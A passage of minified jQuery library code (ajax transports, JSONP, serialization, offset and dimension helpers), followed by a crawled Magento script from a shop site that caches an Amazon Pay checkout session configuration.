prev=current;current=dataTypes.shift();if(current){if(current==="*"){current=prev;}else if(prev!=="*"&&prev!==current){conv=converters[prev+" "+current]||converters["* "+current];if(!conv){for(conv2 in converters){tmp=conv2.split(" ");if(tmp[1]===current){conv=converters[prev+" "+tmp[0]]||converters["* "+tmp[0]];if(conv){if(conv===true){conv=converters[conv2];}else if(converters[conv2]!==true){current=tmp[0];dataTypes.unshift(tmp[1]);}
break;}}}}
if(conv!==true){if(conv&&s["throws"]){response=conv(response);}else{try{response=conv(response);}catch(e){return{state:"parsererror",error:conv?e:"No conversion from "+prev+" to "+current};}}}}}}
return{state:"success",data:response};}
jQuery.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ajaxLocation,type:"GET",isLocal:rlocalProtocol.test(ajaxLocParts[1]),global:true,processData:true,async:true,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":allTypes,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":true,"text json":jQuery.parseJSON,"text xml":jQuery.parseXML},flatOptions:{url:true,context:true}},ajaxSetup:function(target,settings){return settings?ajaxExtend(ajaxExtend(target,jQuery.ajaxSettings),settings):ajaxExtend(jQuery.ajaxSettings,target);},ajaxPrefilter:addToPrefiltersOrTransports(prefilters),ajaxTransport:addToPrefiltersOrTransports(transports),ajax:function(url,options){if(typeof url==="object"){options=url;url=undefined;}
options=options||{};var
parts,i,cacheURL,responseHeadersString,timeoutTimer,fireGlobals,transport,responseHeaders,s=jQuery.ajaxSetup({},options),callbackContext=s.context||s,globalEventContext=s.context&&(callbackContext.nodeType||callbackContext.jquery)?jQuery(callbackContext):jQuery.event,deferred=jQuery.Deferred(),completeDeferred=jQuery.Callbacks("once memory"),statusCode=s.statusCode||{},requestHeaders={},requestHeadersNames={},state=0,strAbort="canceled",jqXHR={readyState:0,getResponseHeader:function(key){var match;if(state===2){if(!responseHeaders){responseHeaders={};while((match=rheaders.exec(responseHeadersString))){responseHeaders[match[1].toLowerCase()]=match[2];}}
match=responseHeaders[key.toLowerCase()];}
return match==null?null:match;},getAllResponseHeaders:function(){return state===2?responseHeadersString:null;},setRequestHeader:function(name,value){var lname=name.toLowerCase();if(!state){name=requestHeadersNames[lname]=requestHeadersNames[lname]||name;requestHeaders[name]=value;}
return this;},overrideMimeType:function(type){if(!state){s.mimeType=type;}
return this;},statusCode:function(map){var code;if(map){if(state<2){for(code in map){statusCode[code]=[statusCode[code],map[code]];}}else{jqXHR.always(map[jqXHR.status]);}}
return this;},abort:function(statusText){var finalText=statusText||strAbort;if(transport){transport.abort(finalText);}
done(0,finalText);return this;}};deferred.promise(jqXHR).complete=completeDeferred.add;jqXHR.success=jqXHR.done;jqXHR.error=jqXHR.fail;s.url=((url||s.url||ajaxLocation)+"").replace(rhash,"").replace(rprotocol,ajaxLocParts[1]+"//");s.type=options.method||options.type||s.method||s.type;s.dataTypes=jQuery.trim(s.dataType||"*").toLowerCase().match(rnotwhite)||[""];if(s.crossDomain==null){parts=rurl.exec(s.url.toLowerCase());s.crossDomain=!!(parts&&(parts[1]!==ajaxLocParts[1]||parts[2]!==ajaxLocParts[2]||(parts[3]||(parts[1]==="http:"?"80":"443"))!==(ajaxLocParts[3]||(ajaxLocParts[1]==="http:"?"80":"443"))));}
if(s.data&&s.processData&&typeof s.data!=="string"){s.data=jQuery.param(s.data,s.traditional);}
inspectPrefiltersOrTransports(prefilters,s,options,jqXHR);if(state===2){return jqXHR;}
fireGlobals=jQuery.event&&s.global;if(fireGlobals&&jQuery.active++===0){jQuery.event.trigger("ajaxStart");}
s.type=s.type.toUpperCase();s.hasContent=!rnoContent.test(s.type);cacheURL=s.url;if(!s.hasContent){if(s.data){cacheURL=(s.url+=(rquery.test(cacheURL)?"&":"?")+s.data);delete s.data;}
if(s.cache===false){s.url=rts.test(cacheURL)?cacheURL.replace(rts,"$1_="+nonce++):cacheURL+(rquery.test(cacheURL)?"&":"?")+"_="+nonce++;}}
if(s.ifModified){if(jQuery.lastModified[cacheURL]){jqXHR.setRequestHeader("If-Modified-Since",jQuery.lastModified[cacheURL]);}
if(jQuery.etag[cacheURL]){jqXHR.setRequestHeader("If-None-Match",jQuery.etag[cacheURL]);}}
if(s.data&&s.hasContent&&s.contentType!==false||options.contentType){jqXHR.setRequestHeader("Content-Type",s.contentType);}
jqXHR.setRequestHeader("Accept",s.dataTypes[0]&&s.accepts[s.dataTypes[0]]?s.accepts[s.dataTypes[0]]+
(s.dataTypes[0]!=="*"?", "+allTypes+"; q=0.01":""):s.accepts["*"]);for(i in s.headers){jqXHR.setRequestHeader(i,s.headers[i]);}
if(s.beforeSend&&(s.beforeSend.call(callbackContext,jqXHR,s)===false||state===2)){return jqXHR.abort();}
strAbort="abort";for(i in{success:1,error:1,complete:1}){jqXHR[i](s[i]);}
transport=inspectPrefiltersOrTransports(transports,s,options,jqXHR);if(!transport){done(-1,"No Transport");}else{jqXHR.readyState=1;if(fireGlobals){globalEventContext.trigger("ajaxSend",[jqXHR,s]);}
if(state===2){return jqXHR;}
if(s.async&&s.timeout>0){timeoutTimer=window.setTimeout(function(){jqXHR.abort("timeout");},s.timeout);}
try{state=1;transport.send(requestHeaders,done);}catch(e){if(state<2){done(-1,e);}else{throw e;}}}
function done(status,nativeStatusText,responses,headers){var isSuccess,success,error,response,modified,statusText=nativeStatusText;if(state===2){return;}
state=2;if(timeoutTimer){window.clearTimeout(timeoutTimer);}
transport=undefined;responseHeadersString=headers||"";jqXHR.readyState=status>0?4:0;isSuccess=status>=200&&status<300||status===304;if(responses){response=ajaxHandleResponses(s,jqXHR,responses);}
response=ajaxConvert(s,response,jqXHR,isSuccess);if(isSuccess){if(s.ifModified){modified=jqXHR.getResponseHeader("Last-Modified");if(modified){jQuery.lastModified[cacheURL]=modified;}
modified=jqXHR.getResponseHeader("etag");if(modified){jQuery.etag[cacheURL]=modified;}}
if(status===204||s.type==="HEAD"){statusText="nocontent";}else if(status===304){statusText="notmodified";}else{statusText=response.state;success=response.data;error=response.error;isSuccess=!error;}}else{error=statusText;if(status||!statusText){statusText="error";if(status<0){status=0;}}}
jqXHR.status=status;jqXHR.statusText=(nativeStatusText||statusText)+"";if(isSuccess){deferred.resolveWith(callbackContext,[success,statusText,jqXHR]);}else{deferred.rejectWith(callbackContext,[jqXHR,statusText,error]);}
jqXHR.statusCode(statusCode);statusCode=undefined;if(fireGlobals){globalEventContext.trigger(isSuccess?"ajaxSuccess":"ajaxError",[jqXHR,s,isSuccess?success:error]);}
completeDeferred.fireWith(callbackContext,[jqXHR,statusText]);if(fireGlobals){globalEventContext.trigger("ajaxComplete",[jqXHR,s]);if(!(--jQuery.active)){jQuery.event.trigger("ajaxStop");}}}
return jqXHR;},getJSON:function(url,data,callback){return jQuery.get(url,data,callback,"json");},getScript:function(url,callback){return jQuery.get(url,undefined,callback,"script");}});jQuery.each(["get","post"],function(i,method){jQuery[method]=function(url,data,callback,type){if(jQuery.isFunction(data)){type=type||callback;callback=data;data=undefined;}
return jQuery.ajax(jQuery.extend({url:url,type:method,dataType:type,data:data,success:callback},jQuery.isPlainObject(url)&&url));};});jQuery._evalUrl=function(url){return jQuery.ajax({url:url,type:"GET",dataType:"script",cache:true,async:false,global:false,"throws":true});};jQuery.fn.extend({wrapAll:function(html){if(jQuery.isFunction(html)){return this.each(function(i){jQuery(this).wrapAll(html.call(this,i));});}
if(this[0]){var wrap=jQuery(html,this[0].ownerDocument).eq(0).clone(true);if(this[0].parentNode){wrap.insertBefore(this[0]);}
wrap.map(function(){var elem=this;while(elem.firstChild&&elem.firstChild.nodeType===1){elem=elem.firstChild;}
return elem;}).append(this);}
return this;},wrapInner:function(html){if(jQuery.isFunction(html)){return this.each(function(i){jQuery(this).wrapInner(html.call(this,i));});}
return this.each(function(){var self=jQuery(this),contents=self.contents();if(contents.length){contents.wrapAll(html);}else{self.append(html);}});},wrap:function(html){var isFunction=jQuery.isFunction(html);return this.each(function(i){jQuery(this).wrapAll(isFunction?html.call(this,i):html);});},unwrap:function(){return this.parent().each(function(){if(!jQuery.nodeName(this,"body")){jQuery(this).replaceWith(this.childNodes);}}).end();}});function getDisplay(elem){return elem.style&&elem.style.display||jQuery.css(elem,"display");}
function filterHidden(elem){if(!jQuery.contains(elem.ownerDocument||document,elem)){return true;}
while(elem&&elem.nodeType===1){if(getDisplay(elem)==="none"||elem.type==="hidden"){return true;}
elem=elem.parentNode;}
return false;}
jQuery.expr.filters.hidden=function(elem){return support.reliableHiddenOffsets()?(elem.offsetWidth<=0&&elem.offsetHeight<=0&&!elem.getClientRects().length):filterHidden(elem);};jQuery.expr.filters.visible=function(elem){return!jQuery.expr.filters.hidden(elem);};var r20=/%20/g,rbracket=/\[\]$/,rCRLF=/\r?\n/g,rsubmitterTypes=/^(?:submit|button|image|reset|file)$/i,rsubmittable=/^(?:input|select|textarea|keygen)/i;function buildParams(prefix,obj,traditional,add){var name;if(jQuery.isArray(obj)){jQuery.each(obj,function(i,v){if(traditional||rbracket.test(prefix)){add(prefix,v);}else{buildParams(prefix+"["+(typeof v==="object"&&v!=null?i:"")+"]",v,traditional,add);}});}else if(!traditional&&jQuery.type(obj)==="object"){for(name in obj){buildParams(prefix+"["+name+"]",obj[name],traditional,add);}}else{add(prefix,obj);}}
jQuery.param=function(a,traditional){var prefix,s=[],add=function(key,value){value=jQuery.isFunction(value)?value():(value==null?"":value);s[s.length]=encodeURIComponent(key)+"="+encodeURIComponent(value);};if(traditional===undefined){traditional=jQuery.ajaxSettings&&jQuery.ajaxSettings.traditional;}
if(jQuery.isArray(a)||(a.jquery&&!jQuery.isPlainObject(a))){jQuery.each(a,function(){add(this.name,this.value);});}else{for(prefix in a){buildParams(prefix,a[prefix],traditional,add);}}
return s.join("&").replace(r20,"+");};jQuery.fn.extend({serialize:function(){return jQuery.param(this.serializeArray());},serializeArray:function(){return this.map(function(){var elements=jQuery.prop(this,"elements");return elements?jQuery.makeArray(elements):this;}).filter(function(){var type=this.type;return this.name&&!jQuery(this).is(":disabled")&&rsubmittable.test(this.nodeName)&&!rsubmitterTypes.test(type)&&(this.checked||!rcheckableType.test(type));}).map(function(i,elem){var val=jQuery(this).val();return val==null?null:jQuery.isArray(val)?jQuery.map(val,function(val){return{name:elem.name,value:val.replace(rCRLF,"\r\n")};}):{name:elem.name,value:val.replace(rCRLF,"\r\n")};}).get();}});jQuery.ajaxSettings.xhr=window.ActiveXObject!==undefined?function(){if(this.isLocal){return createActiveXHR();}
if(document.documentMode>8){return createStandardXHR();}
return /^(get|post|head|put|delete|options)$/i.test(this.type)&&createStandardXHR()||createActiveXHR();}:createStandardXHR;var xhrId=0,xhrCallbacks={},xhrSupported=jQuery.ajaxSettings.xhr();if(window.attachEvent){window.attachEvent("onunload",function(){for(var key in xhrCallbacks){xhrCallbacks[key](undefined,true);}});}
support.cors=!!xhrSupported&&("withCredentials"in xhrSupported);xhrSupported=support.ajax=!!xhrSupported;if(xhrSupported){jQuery.ajaxTransport(function(options){if(!options.crossDomain||support.cors){var callback;return{send:function(headers,complete){var i,xhr=options.xhr(),id=++xhrId;xhr.open(options.type,options.url,options.async,options.username,options.password);if(options.xhrFields){for(i in options.xhrFields){xhr[i]=options.xhrFields[i];}}
if(options.mimeType&&xhr.overrideMimeType){xhr.overrideMimeType(options.mimeType);}
if(!options.crossDomain&&!headers["X-Requested-With"]){headers["X-Requested-With"]="XMLHttpRequest";}
for(i in headers){if(headers[i]!==undefined){xhr.setRequestHeader(i,headers[i]+"");}}
xhr.send((options.hasContent&&options.data)||null);callback=function(_,isAbort){var status,statusText,responses;if(callback&&(isAbort||xhr.readyState===4)){delete xhrCallbacks[id];callback=undefined;xhr.onreadystatechange=jQuery.noop;if(isAbort){if(xhr.readyState!==4){xhr.abort();}}else{responses={};status=xhr.status;if(typeof xhr.responseText==="string"){responses.text=xhr.responseText;}
try{statusText=xhr.statusText;}catch(e){statusText="";}
if(!status&&options.isLocal&&!options.crossDomain){status=responses.text?200:404;}else if(status===1223){status=204;}}}
if(responses){complete(status,statusText,responses,xhr.getAllResponseHeaders());}};if(!options.async){callback();}else if(xhr.readyState===4){window.setTimeout(callback);}else{xhr.onreadystatechange=xhrCallbacks[id]=callback;}},abort:function(){if(callback){callback(undefined,true);}}};}});}
function createStandardXHR(){try{return new window.XMLHttpRequest();}catch(e){}}
function createActiveXHR(){try{return new window.ActiveXObject("Microsoft.XMLHTTP");}catch(e){}}
jQuery.ajaxSetup({accepts:{script:"text/javascript, application/javascript, "+"application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(text){jQuery.globalEval(text);return text;}}});jQuery.ajaxPrefilter("script",function(s){if(s.cache===undefined){s.cache=false;}
if(s.crossDomain){s.type="GET";s.global=false;}});jQuery.ajaxTransport("script",function(s){if(s.crossDomain){var script,head=document.head||jQuery("head")[0]||document.documentElement;return{send:function(_,callback){script=document.createElement("script");script.async=true;if(s.scriptCharset){script.charset=s.scriptCharset;}
script.src=s.url;script.onload=script.onreadystatechange=function(_,isAbort){if(isAbort||!script.readyState||/loaded|complete/.test(script.readyState)){script.onload=script.onreadystatechange=null;if(script.parentNode){script.parentNode.removeChild(script);}
script=null;if(!isAbort){callback(200,"success");}}};head.insertBefore(script,head.firstChild);},abort:function(){if(script){script.onload(undefined,true);}}};}});var oldCallbacks=[],rjsonp=/(=)\?(?=&|$)|\?\?/;jQuery.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var callback=oldCallbacks.pop()||(jQuery.expando+"_"+(nonce++));this[callback]=true;return callback;}});jQuery.ajaxPrefilter("json jsonp",function(s,originalSettings,jqXHR){var callbackName,overwritten,responseContainer,jsonProp=s.jsonp!==false&&(rjsonp.test(s.url)?"url":typeof s.data==="string"&&(s.contentType||"").indexOf("application/x-www-form-urlencoded")===0&&rjsonp.test(s.data)&&"data");if(jsonProp||s.dataTypes[0]==="jsonp"){callbackName=s.jsonpCallback=jQuery.isFunction(s.jsonpCallback)?s.jsonpCallback():s.jsonpCallback;if(jsonProp){s[jsonProp]=s[jsonProp].replace(rjsonp,"$1"+callbackName);}else if(s.jsonp!==false){s.url+=(rquery.test(s.url)?"&":"?")+s.jsonp+"="+callbackName;}
s.converters["script json"]=function(){if(!responseContainer){jQuery.error(callbackName+" was not called");}
return responseContainer[0];};s.dataTypes[0]="json";overwritten=window[callbackName];window[callbackName]=function(){responseContainer=arguments;};jqXHR.always(function(){if(overwritten===undefined){jQuery(window).removeProp(callbackName);}else{window[callbackName]=overwritten;}
if(s[callbackName]){s.jsonpCallback=originalSettings.jsonpCallback;oldCallbacks.push(callbackName);}
if(responseContainer&&jQuery.isFunction(overwritten)){overwritten(responseContainer[0]);}
responseContainer=overwritten=undefined;});return"script";}});jQuery.parseHTML=function(data,context,keepScripts){if(!data||typeof data!=="string"){return null;}
if(typeof context==="boolean"){keepScripts=context;context=false;}
context=context||document;var parsed=rsingleTag.exec(data),scripts=!keepScripts&&[];if(parsed){return[context.createElement(parsed[1])];}
parsed=buildFragment([data],context,scripts);if(scripts&&scripts.length){jQuery(scripts).remove();}
return jQuery.merge([],parsed.childNodes);};var _load=jQuery.fn.load;jQuery.fn.load=function(url,params,callback){if(typeof url!=="string"&&_load){return _load.apply(this,arguments);}
var selector,type,response,self=this,off=url.indexOf(" ");if(off>-1){selector=jQuery.trim(url.slice(off,url.length));url=url.slice(0,off);}
if(jQuery.isFunction(params)){callback=params;params=undefined;}else if(params&&typeof params==="object"){type="POST";}
if(self.length>0){jQuery.ajax({url:url,type:type||"GET",dataType:"html",data:params}).done(function(responseText){response=arguments;self.html(selector?jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector):responseText);}).always(callback&&function(jqXHR,status){self.each(function(){callback.apply(this,response||[jqXHR.responseText,status,jqXHR]);});});}
return this;};jQuery.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(i,type){jQuery.fn[type]=function(fn){return this.on(type,fn);};});jQuery.expr.filters.animated=function(elem){return jQuery.grep(jQuery.timers,function(fn){return elem===fn.elem;}).length;};function getWindow(elem){return jQuery.isWindow(elem)?elem:elem.nodeType===9?elem.defaultView||elem.parentWindow:false;}
jQuery.offset={setOffset:function(elem,options,i){var curPosition,curLeft,curCSSTop,curTop,curOffset,curCSSLeft,calculatePosition,position=jQuery.css(elem,"position"),curElem=jQuery(elem),props={};if(position==="static"){elem.style.position="relative";}
curOffset=curElem.offset();curCSSTop=jQuery.css(elem,"top");curCSSLeft=jQuery.css(elem,"left");calculatePosition=(position==="absolute"||position==="fixed")&&jQuery.inArray("auto",[curCSSTop,curCSSLeft])>-1;if(calculatePosition){curPosition=curElem.position();curTop=curPosition.top;curLeft=curPosition.left;}else{curTop=parseFloat(curCSSTop)||0;curLeft=parseFloat(curCSSLeft)||0;}
if(jQuery.isFunction(options)){options=options.call(elem,i,jQuery.extend({},curOffset));}
if(options.top!=null){props.top=(options.top-curOffset.top)+curTop;}
if(options.left!=null){props.left=(options.left-curOffset.left)+curLeft;}
if("using"in options){options.using.call(elem,props);}else{curElem.css(props);}}};jQuery.fn.extend({offset:function(options){if(arguments.length){return options===undefined?this:this.each(function(i){jQuery.offset.setOffset(this,options,i);});}
var docElem,win,box={top:0,left:0},elem=this[0],doc=elem&&elem.ownerDocument;if(!doc){return;}
docElem=doc.documentElement;if(!jQuery.contains(docElem,elem)){return box;}
if(typeof elem.getBoundingClientRect!=="undefined"){box=elem.getBoundingClientRect();}
win=getWindow(doc);return{top:box.top+(win.pageYOffset||docElem.scrollTop)-(docElem.clientTop||0),left:box.left+(win.pageXOffset||docElem.scrollLeft)-(docElem.clientLeft||0)};},position:function(){if(!this[0]){return;}
var offsetParent,offset,parentOffset={top:0,left:0},elem=this[0];if(jQuery.css(elem,"position")==="fixed"){offset=elem.getBoundingClientRect();}else{offsetParent=this.offsetParent();offset=this.offset();if(!jQuery.nodeName(offsetParent[0],"html")){parentOffset=offsetParent.offset();}
parentOffset.top+=jQuery.css(offsetParent[0],"borderTopWidth",true);parentOffset.left+=jQuery.css(offsetParent[0],"borderLeftWidth",true);}
return{top:offset.top-parentOffset.top-jQuery.css(elem,"marginTop",true),left:offset.left-parentOffset.left-jQuery.css(elem,"marginLeft",true)};},offsetParent:function(){return this.map(function(){var offsetParent=this.offsetParent;while(offsetParent&&(!jQuery.nodeName(offsetParent,"html")&&jQuery.css(offsetParent,"position")==="static")){offsetParent=offsetParent.offsetParent;}
return offsetParent||documentElement;});}});jQuery.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(method,prop){var top=/Y/.test(prop);jQuery.fn[method]=function(val){return access(this,function(elem,method,val){var win=getWindow(elem);if(val===undefined){return win?(prop in win)?win[prop]:win.document.documentElement[method]:elem[method];}
if(win){win.scrollTo(!top?val:jQuery(win).scrollLeft(),top?val:jQuery(win).scrollTop());}else{elem[method]=val;}},method,val,arguments.length,null);};});jQuery.each(["top","left"],function(i,prop){jQuery.cssHooks[prop]=addGetHookIf(support.pixelPosition,function(elem,computed){if(computed){computed=curCSS(elem,prop);return rnumnonpx.test(computed)?jQuery(elem).position()[prop]+"px":computed;}});});jQuery.each({Height:"height",Width:"width"},function(name,type){jQuery.each({padding:"inner"+name,content:type,"":"outer"+name},function(defaultExtra,funcName){jQuery.fn[funcName]=function(margin,value){var chainable=arguments.length&&(defaultExtra||typeof margin!=="boolean"),extra=defaultExtra||(margin===true||value===true?"margin":"border");return access(this,function(elem,type,value){var doc;if(jQuery.isWindow(elem)){return elem.document.documentElement["client"+name];}
if(elem.nodeType===9){doc=elem.documentElement;return Math.max(elem.body["scroll"+name],doc["scroll"+name],elem.body["offset"+name],doc["offset"+name],doc["client"+name]);}
return value===undefined?jQuery.css(elem,type,extra):jQuery.style(elem,type,value,extra);},type,chainable?margin:undefined,chainable,null);};});});jQuery.fn.extend({bind:function(types,data,fn){return this.on(types,null,data,fn);},unbind:function(types,fn){return this.off(types,null,fn);},delegate:function(selector,types,data,fn){return this.on(types,selector,data,fn);},undelegate:function(selector,types,fn){return arguments.length===1?this.off(selector,"**"):this.off(types,selector||"**",fn);}});jQuery.fn.size=function(){return this.length;};jQuery.fn.andSelf=jQuery.fn.addBack;if(typeof define==="function"&&define.amd){define("jquery",[],function(){return jQuery;});}
var
_jQuery=window.jQuery,_$=window.$;jQuery.noConflict=function(deep){if(window.$===jQuery){window.$=_$;}
if(deep&&window.jQuery===jQuery){window.jQuery=_jQuery;}
return jQuery;};if(!noGlobal){window.jQuery=window.$=jQuery;}
return jQuery;}));

--- FILE ---
content_type: application/javascript
request_url: https://www.caffebarbera.com/pub/static/frontend/Smartwave/caffebarbera/en_GB/Amazon_Pay/js/action/checkout-session-config-load.min.js
body_size: 332
content:
define(['jquery','underscore','mage/storage','mage/url','Magento_Customer/js/customer-data'],function($,_,remoteStorage,url,customerData){'use strict';var callbacks=[];var localStorage=null;var getLocalStorage=function(){if(localStorage===null){localStorage=$.initNamespaceStorage('amzn-checkout-session-config').localStorage;}
return localStorage;};return function(callback){var cartId=customerData.get('cart')()['data_id']||window.checkout.storeId;var config=getLocalStorage().get('config')||false;if(cartId!==getLocalStorage().get('cart_id')||typeof config.checkout_payload==='undefined'||!config.checkout_payload.includes(document.URL)){callbacks.push(callback);if(callbacks.length==1){remoteStorage.get(url.build('amazon_pay/checkout/config')).done(function(config){getLocalStorage().set('cart_id',cartId);getLocalStorage().set('config',config);do{callbacks.shift()(config);}while(callbacks.length);});}}else{callback(getLocalStorage().get('config'));}};});